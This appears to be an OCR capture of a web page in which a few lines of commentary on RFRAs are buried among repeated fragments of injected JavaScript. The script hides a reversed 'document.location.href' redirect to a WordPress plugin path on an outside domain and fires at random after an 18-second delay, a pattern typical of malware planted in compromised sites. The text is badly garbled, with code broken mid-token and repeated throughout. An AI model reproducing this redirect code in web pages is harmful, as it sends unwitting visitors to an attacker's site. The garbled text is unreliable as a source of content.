
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
took a U-turn after it
considered the worst recent development in RFRAs, which
would have compounded the mischief caused by RFRAs and
extended the same ridiculous test
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-